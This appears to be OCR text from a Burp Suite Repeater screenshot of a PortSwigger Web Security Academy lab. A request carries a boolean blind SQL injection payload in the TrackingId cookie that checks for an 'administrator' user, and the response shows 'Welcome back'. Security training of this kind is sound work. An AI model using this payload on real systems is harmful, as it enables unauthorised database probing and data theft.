 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Le
SQL Injection × +
Send Cancel < >
Target
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0afd00540433ac10815c1df5003a00c5.web-security-academy.net
3 Cookie: TrackingId=0tYdW3Ti0pJdmnVo' and (select 'a' from users where username='administrator')='a'-- -; session=xkwHU4bggBmEx0ijIEHAYx0fgb60
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
Search
Response
Pretty Raw Hex Render
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
Welcome back